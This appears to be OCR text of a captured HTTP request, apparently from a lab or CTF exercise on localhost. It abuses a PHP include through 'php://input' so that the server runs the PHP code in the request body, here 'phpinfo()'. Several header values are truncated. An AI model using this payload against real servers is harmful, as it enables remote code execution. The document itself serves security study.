 1 GET /send.php ?show=php://input HTTP/1.1
2 Host: localhost
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,ima
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie : Hm_lvt_afbc0b35e48d80d18aee387ad0d30121 =1684072645,16
9 Upgrade-Insecure-Requests : 1
10 Sec-Fetch-Dest : document
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-Site : none
13 Sec-Fetch-User : ?1
14 Content-Length : 18
15
16 <?php phpinfo();? >